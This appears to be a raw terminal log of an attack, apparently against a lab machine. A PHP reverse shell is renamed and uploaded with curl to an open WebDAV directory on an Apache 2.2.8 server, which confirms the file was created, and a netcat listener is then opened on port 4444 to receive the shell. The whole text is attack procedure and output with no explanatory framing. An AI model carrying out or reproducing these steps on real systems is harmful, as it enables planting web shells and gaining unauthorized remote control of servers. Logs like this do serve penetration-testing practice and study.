 rybnorbu@lenevo-ranjung:~/Desktop/upload$ nano php-reverse-shell.php
rybnorbu@lenevo-ranjung:~/Desktop/upload$ mv php-reverse-shell.php new.php
rybnorbu@lenevo-ranjung:~/Desktop/upload$ curl --upload-file new.php  http://10.3.21.140/dav/
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /dav/new.php has been created.</p>
<hr />
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 10.3.21.140 Port 80</address>
</body></html>
rybnorbu@lenevo-ranjung:~/Desktop/upload$ nc -lvnp 4444
Listening on 0.0.0.0 4444